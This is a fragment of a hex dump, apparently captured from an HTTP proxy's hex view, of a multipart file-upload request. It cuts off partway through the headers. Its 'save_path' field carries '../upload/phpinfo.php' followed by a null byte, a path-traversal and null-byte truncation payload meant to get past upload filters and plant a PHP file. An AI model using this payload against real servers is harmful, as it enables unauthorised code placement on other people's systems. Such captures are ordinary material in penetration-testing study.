 Raw Params Headers Hex
25 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 g: gzip, deflate
26 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
27 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e e: zh-CN,zh;q=0.
28 39 2c 65 6e 3b 71 3d 30 2e 38 0d 0a 43 6f 6e 6e 9,en;q=0.8Conn
29 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d ection: close
2a 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
2b 6d 42 6f 75 6e 64 61 72 79 61 56 4a 49 52 51 30 mBoundaryaVJIRQ0
2c 76 44 32 54 71 52 71 6f 73 0d 0a 43 6f 6e 74 65 vD2TqRqosConte
2d 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
2e 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
2f 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e "save_path".
30 2e 2f 75 70 6c 6f 61 64 2f 70 68 70 69 6e 66 6f ./upload/phpinfo
31 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 .php+------Web
32 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 61 KitFormBoundarya
33 56 4a 49 52 51 30 76 44 32 54 71 52 71 6f 73 0d VJIRQ0vD2TqRqos
34 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
35 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;